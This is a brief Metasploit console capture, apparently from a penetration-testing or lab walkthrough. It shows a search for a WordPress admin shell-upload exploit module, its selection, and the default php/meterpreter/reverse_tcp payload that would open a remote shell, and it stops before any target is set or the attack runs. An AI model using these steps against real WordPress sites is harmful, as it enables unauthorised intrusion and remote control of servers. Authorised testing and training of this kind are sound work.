 msf6 > search wp_admin
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/wp_admin_shell_upload 2015-02-21 excellent Yes WordPress Admin Shell Upload
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/webapp/wp_admin_shell_upload
msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/wp_admin_shell_upload) >